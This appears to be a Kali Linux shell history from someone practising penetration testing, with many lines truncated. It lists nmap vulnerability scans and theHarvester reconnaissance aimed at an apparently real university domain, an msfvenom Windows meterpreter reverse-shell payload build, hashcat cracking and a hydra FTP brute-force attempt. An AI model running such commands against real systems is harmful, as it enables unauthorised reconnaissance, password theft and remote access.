 (kali㉿kali)-[~/Desktop]
$ history
1 namp -sT 192.168.1.1
2 nmap -sT 192.168.1.1
3 sudo su
4 msyvenom
5 msfyvenom
6 sudo apt-get update
7 gem install bundler
8 msfvenom
9 msfvenom -l payloads
10 msfvenom –list-options -p windows/met
11 msfvenom --list-options -p windows/me
12 msfvenom -p windows/meterpreter/rever
13 nmap -sS -p-
14 root
15 cd root
16 nmap -sT 192.168.1.1
17 airodump-ng
18 theHarvester -d arms.sse.saveetha.com
19 theHarvester -d arms.sse.saveetha.com
20 theHarvester -d www.arms.sse.saveetha
21 nmap --script=http-vuln-cve -p 80 arm
22 nmap --script=http-vuln-cve -p 80 arm
23 nmap --script=http-vuln-cve -p 80 arm
24 nmap --script=http-vuln-cve -p 80 arm
25 nmap --script=http-vuln-cve -p 80 arm
26 nmap --script=http-vuln-cve -p
27 nmap --script=http-vuln-cve -p0 arms.
28 apt-get update && apt-get install -y
29 hashcat -m 0 -a 0 hashes.txt/usr/shar
30 theHarvester -d www.arms.sse.saveetha
31 theHarvester -d www.zoho.com -l 300 -
32 theHarvester -d www.arms.sse.saveetha
33 theHarvester -d arms.sse.saveetha.com
34 hydra-l user -P rockyou.txt ftp://192
35 date
36 cal
37 cd Desktop
38 Files firebox keyboard.png key.png
39 ls
40 Files firebox keyboard.png key.png
41 ls Files firebox keyboard.png key.png
42 who am i
43 whoami
44 who
45 ls -al
46 cd Desktop
47 mkdir Penetration testing
48 ls